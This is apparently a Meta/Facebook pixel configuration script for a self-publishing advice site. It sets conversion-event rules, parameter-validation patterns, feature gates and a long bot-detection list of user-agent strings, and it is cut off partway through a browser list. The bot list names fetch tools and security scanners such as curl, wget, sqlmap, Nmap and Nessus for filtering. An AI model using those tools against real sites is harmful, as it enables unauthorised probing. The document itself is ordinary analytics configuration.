config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM 